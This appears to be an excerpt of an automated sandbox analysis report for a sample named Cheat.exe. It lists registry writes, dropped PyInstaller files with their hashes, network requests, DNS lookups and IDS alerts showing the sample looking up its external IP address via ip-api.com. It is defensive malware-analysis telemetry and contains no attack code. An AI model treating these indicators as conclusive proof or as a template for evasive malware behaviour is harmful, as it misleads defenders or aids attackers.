| (PID) Process: | (6992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (6992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
74
Suspicious files
9
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5596 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXb5596.2387\Cheat.exe | executable | |
MD5:225684140DC39C46066B02BC98E246DB | SHA256:A55E023BA667B2295D7B45D54CD22891A79347B558C1C5F528E41AE5D97F20EB | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_hashlib.pyd | executable | |
MD5:D6F123C4453230743ADCC06211236BC0 | SHA256:7A904FA6618157C34E24AAAC33FDF84035215D82C08EEC6983C165A49D785DC9 | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_ctypes.pyd | executable | |
MD5:79879C679A12FAC03F472463BB8CEFF7 | SHA256:8D1A21192112E13913CB77708C105034C5F251D64517017975AF8E0C4999EBA3 | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_queue.pyd | executable | |
MD5:513DCE65C09B3ABC516687F99A6971D8 | SHA256:D4BE41574C3E17792A25793E6F5BF171BAEEB4255C08CB6A5CD7705A91E896FC | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_socket.pyd | executable | |
MD5:14392D71DFE6D6BDC3EBCDBDE3C4049C | SHA256:A1E39E2386634069070903E2D9C2B51A42CB0D59C20B7BE50EF95C89C268DEB2 | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\base_library.zip | compressed | |
MD5:A9CBD0455B46C7D14194D1F18CA8719E | SHA256:DF6C19637D239BFEDC8CD13D20E0938C65E8FDF340622FF334DB533F2D30FA19 | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_lzma.pyd | executable | |
MD5:055EB9D91C42BB228A72BF5B7B77C0C8 | SHA256:DE342275A648207BEF9B9662C9829AF222B160975AD8925CC5612CD0F182414E | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\libcrypto-3.dll | executable | |
MD5:8377FE5949527DD7BE7B827CB1FFD324 | SHA256:88E8AA1C816E9F03A3B589C7028319EF456F72ADB86C9DDCA346258B6B30402D | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\_ssl.pyd | executable | |
MD5:7EF27CD65635DFBA6076771B46C1B99F | SHA256:6EF0EF892DC9AD68874E2743AF7985590BB071E8AFE3BBF8E716F3F4B10F19B4 | |||
| 944 | Cheat.exe | C:\Users\admin\AppData\Local\Temp\_MEI9442\libffi-8.dll | executable | |
MD5:08B000C3D990BC018FCB91A1E175E06E | SHA256:135C772B42BA6353757A4D076CE03DBF792456143B42D25A62066DA46144FECE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
52
DNS requests
31
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.14:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.241.14:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4376 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2776 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2776 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4360 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6996 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 2.16.241.14:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.16.241.14:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5488 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4360 | SearchApp.exe | 2.23.209.148:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4360 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4020 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2172 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Check (ip-api .com) |
2172 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ip-api .com) |
3028 | Cheat.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
7080 | Cheat.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |